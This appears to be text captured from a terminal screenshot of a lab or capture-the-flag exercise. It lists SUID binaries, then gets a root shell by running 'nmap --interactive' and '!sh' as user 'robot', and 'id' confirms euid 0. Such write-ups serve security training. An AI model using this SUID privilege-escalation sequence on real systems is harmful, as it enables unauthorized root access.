 root@kali: ~
File Edit View Search Terminal Help
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#